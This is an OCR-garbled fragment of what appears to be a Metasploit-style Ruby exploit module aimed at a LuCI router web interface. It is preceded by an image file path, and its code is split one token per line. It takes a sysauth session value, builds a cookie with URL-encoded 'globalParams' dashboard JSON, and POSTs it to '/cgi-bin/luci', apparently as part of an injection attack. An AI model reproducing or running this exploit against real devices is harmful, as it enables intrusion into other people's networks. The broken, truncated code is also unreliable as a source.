
      sysauth_value 
=
sysauth_dirty
.
match
(
/((.*)[$ ])/
)
      cookie1 
=
"
#{
sysauth_value
}
"
+
"globalParams=%7B%22dashboard%22%3A%7B%22ref
{
user
}
%22%3A%7B%22refresh_rate%22%3A%225%22%
      res 
=
send_request_cgi
(
{
'uri'
=
>
'/cgi-bin/luci'
,
'method'
=
>
'POST'
,
'cookie'
=
>
 cookie1
,
'headers'
=
>
{
'X-Requested-With'
=
>
'XMLHttpRequest'
,
'Accept'
=
>
'application/json, text/javascript, 
*/*; q=0.01'
,
'Connection'
=
>
'close'
}
,